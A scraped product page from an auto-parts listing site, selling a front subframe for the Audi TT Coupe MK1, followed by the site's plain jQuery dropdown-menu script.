

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-subframe-suspension-axle-k-frame-for-audi-tt-coupe-mk1-8n-99-06-8n0199313e.htm
body_size: 4706
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Subframe Suspension Axle K-frame For Audi Tt Coupe Mk1 8n 99-06 8n0199313e</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="203306233978">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (147)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (285)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2291)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (300)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3179)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3519)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (180)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3272)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3452)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1656)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1612)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1 class="[base64]">Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E </h1> 	

<img class="al4m6m6m" src="https://newfrontsubframe.com/pictures/Front-Subframe-Suspension-Axle-K-Frame-For-Audi-TT-Coupe-MK1-8N-99-06-8N0199313E-01-hjhv.jpg" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/> 
<br/> 	
<img class="al4m6m6m" src="https://newfrontsubframe.com/pictures/Front-Subframe-Suspension-Axle-K-Frame-For-Audi-TT-Coupe-MK1-8N-99-06-8N0199313E-02-oi.jpg" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/>
<br/>
 <img class="al4m6m6m" src="https://newfrontsubframe.com/pictures/Front-Subframe-Suspension-Axle-K-Frame-For-Audi-TT-Coupe-MK1-8N-99-06-8N0199313E-03-af.jpg" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/>

<br/>	  	<img class="al4m6m6m" src="https://newfrontsubframe.com/pictures/Front-Subframe-Suspension-Axle-K-Frame-For-Audi-TT-Coupe-MK1-8N-99-06-8N0199313E-04-yu.jpg" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/>
 <br/>
 <img class="al4m6m6m" src="https://newfrontsubframe.com/pictures/Front-Subframe-Suspension-Axle-K-Frame-For-Audi-TT-Coupe-MK1-8N-99-06-8N0199313E-05-brta.jpg" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/><br/>	  <img class="al4m6m6m" src="https://newfrontsubframe.com/pictures/Front-Subframe-Suspension-Axle-K-Frame-For-Audi-TT-Coupe-MK1-8N-99-06-8N0199313E-06-uzx.jpg" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/>
<br/>
 <img class="al4m6m6m" src="https://newfrontsubframe.com/pictures/Front-Subframe-Suspension-Axle-K-Frame-For-Audi-TT-Coupe-MK1-8N-99-06-8N0199313E-07-ar.jpg" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/>
	
	<br/>

  <img class="al4m6m6m" src="https://newfrontsubframe.com/pictures/Front-Subframe-Suspension-Axle-K-Frame-For-Audi-TT-Coupe-MK1-8N-99-06-8N0199313E-08-me.jpg" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/><br/>
<br/>    <img class="al4m6m6m" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/>   
	<img class="al4m6m6m" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/> 	<br/>

	 <p>	  100% Brand new and high quality. (not fit audi TT Roadster).	</p> <p> 	 The Compatibility Is Just For Reference. Please Compare The Part Number With Your Original One Before Purchasing! Due to computers display colors differently, the color may vary slightly from the above images, Thanks for your understanding! Manual measured, please allow 2-4mm error. The item "Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" is in sale since Monday, March 15, 2021.
	 </p>

	<p>  	 This item is in the category "Vehicle Parts & Accessories\Car Parts\Suspension & Steering\Subframes & Mounts". The seller is "gagaawhist" and is located in Leicestershire. This item can be shipped to United Kingdom.
<ul>
<li>Brand: Unbranded</li>
<li>Manufacturer Part Number: 8N0199313E,8N0199313H</li>
<li>Type: Subframe</li>
<li>Placement on Vehicle: Front</li>
<li>Reference OE/OEM Number: 8N0199313E,8N0199313H</li>
<li>Other Part Number: 8N0199313E,8N0199313H</li>
<li>Custom Bundle: No</li>
<li>Bundle Description: Does not apply</li>
<li>UPC: Does not apply</li>
<li>EAN: Does not apply</li>
	

</ul> 
	</p>
 	<br/>	  <img class="al4m6m6m" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/>   
	<img class="al4m6m6m" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E" alt="Front Subframe Suspension Axle K-Frame For Audi TT Coupe MK1 8N 99-06 8N0199313E"/>

 	 <br/>
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Brooklyn;font-size:20px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Old English Text MT;font-size:34px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Lansbury;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Book Antiqua;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Georgia;font-size:28px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Script MT Bold;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Cursive Elegant;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Wide Latin;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Algerian;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Sonoma Italic;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Lincoln;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Monotype.com;font-size:22px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Century Gothic;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Book Antiqua;font-size:32px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Zap Chance;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Charcoal;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Arial MT Condensed Light;font-size:35px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Script MT Bold;font-size:23px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Albertus Medium;font-size:29px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Haettenschweiler;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Desdemona;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Playbill;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:OzHandicraft BT;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Aardvark;font-size:21px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Playbill;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:GilbertUltraBold;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:MS LineDraw;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Haettenschweiler;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Palatino;font-size:31px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Modern;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Comic Sans MS;font-size:33px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:OzHandicraft BT;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Lansbury;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Aapex;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Lincoln;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zuta.js
body_size: 676
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var cyjyriviqu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        cyjyriviqu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var pyvu = $(this).next('ul');
          if (pyvu.hasClass('open')) { 
            pyvu.hide().removeClass('open');
          }
          else {
            pyvu.show().addClass('open');
            if (settings.format === "dropdown") {
              pyvu.find('ul').show();
            }
          }
        });

        cyjyriviqu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cyjyriviqu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cyjyriviqu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cyjyriviqu.addClass('dropdown');

        if (settings.sticky === true) cyjyriviqu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cyjyriviqu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cyjyriviqu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#syceq").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
